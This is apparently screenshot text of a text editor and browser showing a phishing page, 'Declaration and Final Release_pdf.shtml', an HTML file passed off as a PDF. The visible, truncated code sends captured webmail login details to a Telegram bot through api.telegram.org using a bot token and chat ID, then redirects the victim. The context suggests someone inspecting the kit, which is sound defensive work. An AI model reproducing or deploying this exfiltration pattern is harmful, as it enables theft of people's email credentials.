 /home/user/Desktop/Declaration and Final Release_pdf.shtml
File Edit Options Search Help
Declaration and Final Release_pdf.shtml
192 var xtext2 = document.getElementById("
193 var xtext3 = document.getElementById("
194
195 var xmy_text = `Webmail (LOG):%0A<b>Em
196 // Note! <br> == %0A <br>-Not work
197
198 var xtoken = "6189370499:AAGqBzTl_0Ceg
199 var xchat_id = "5050792428" // Chat ID
200 var xurl = `https://api.telegram.org/b
201
202 let xapi = new XMLHttpRequest();
203 xapi.open("GET", xurl, true);
204 xapi.send();
205
206 console.log("Message successfully send
207
208
209
210 function sayHi() {
211 window.location.replace("https:/
212 }
213
214 setTimeout(sayHi, 3000);
215
216
217 })
218
219 // SUBSCRIBE MY YOUTUBE CHANNEL: https://y
220 // My Portfolio: https://manuchehr.me
221 </script>
222
223
224 </script>
225
226 <script>var bando = btoa("avery98@pm.m
227 </body>
228
229 </html>
230
Manuchehr's portfolio — Mozilla Firefox
URL Encode and
api.telegram.or
omokhaiyebot -
安坂星海 Azaka
安坂星海 Azaka
Manuchehr me
Manuchehr's po
https://manuchehr.me
Transferring data from manuchehr.me…
gfg
Encoding: UTF-8 Syntax: html Lines: 230 Sel. Chars: 0 Words:
1 2 Manuchehr's portfol… /home/user/Deskto… C N S US 20:21